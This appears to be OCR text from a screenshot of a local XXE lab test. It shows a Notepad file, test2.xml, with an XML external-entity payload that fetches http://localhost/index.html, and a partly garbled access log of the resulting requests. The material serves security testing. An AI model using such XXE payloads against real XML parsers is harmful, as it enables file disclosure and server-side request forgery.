 access.log - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
test2.xml - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE ANY [
<!ENTITY % name SYSTEM "http://localhost/index.html">
%name;
]>
04 -
/1.1" 200 125
04 -
1.1" 200 130
04 -
1.1" 200 130
04 -
1.1" 200 131
127.0.0.1 - - [20/Jun/2017:14:28:27 +0800] "GET / HTTP/1.1" 200 678
127.0.0.1 - - [20/Jun/2017:14:28:49 +0800] "GET /index.html HTTP/1.1" 200 678
127.0.0.1 - - [20/Jun/2017:14:30:22 +0800] "GET /index.html HTTP/1.1" 200 678